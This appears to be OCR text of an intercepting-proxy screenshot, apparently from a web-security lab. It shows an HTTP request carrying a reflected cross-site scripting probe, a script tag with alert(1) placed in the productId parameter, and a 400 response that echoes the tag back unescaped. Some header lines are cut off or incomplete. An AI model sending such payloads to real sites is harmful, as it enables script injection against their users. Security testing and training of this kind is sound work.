 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /?productId=1%3cscript%3ealert(1)%3c%2fscript%3e2&storeId=2 HTTP/1.
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
,*/*;q=0.8
5 origin: 123
6 Content-Length: 0
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
1 HTTP/1.1 400 Bad Request
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=3CA3vHTOCJfQeB3TbfUxyxQw2T323uaG; Secure; HttpOnly
4 Connection: close
5 Content-Length: 61
6
7 <h4>
ERROR
</h4>
Invalid product ID: 1<script>
alert(1)
</script>
2